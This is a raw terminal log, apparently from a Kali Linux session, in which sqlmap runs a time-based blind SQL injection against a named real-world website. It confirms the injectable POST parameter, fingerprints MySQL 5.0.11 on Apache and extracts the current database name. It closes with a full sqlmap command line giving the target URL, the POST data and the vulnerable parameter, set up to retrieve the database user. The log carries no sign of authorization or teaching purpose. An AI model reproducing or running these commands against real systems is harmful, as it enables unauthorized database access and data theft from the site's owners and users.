 =gbdaluuu&s_url=1
---
[19:29:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:29:20] [INFO] fetching current database
[19:29:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:29:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:29:58] [INFO] adjusting time delay to 1 second due to good response times
tw
current database:    'tw'
[19:30:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/tw.53kf.com'
KALI LINUX
[*] shutting down at 19:30:11
The quieter you become, the more you are able to hear.
root@hughlvan:/usr/share/sqlmap# sqlmap -u "http://tw.53kf.com/setting/site_edit
.php?arg=pwoycjkyf247031" --data "action=edit&city=0&class1s=1&class2s=0&company
_id=&image=&isdiy=on&province=0&s_id=117031&s_intro=1&s_keywd=1&s_name=gbdaluuu&
s_url=1" -p class1s --technique T --current-user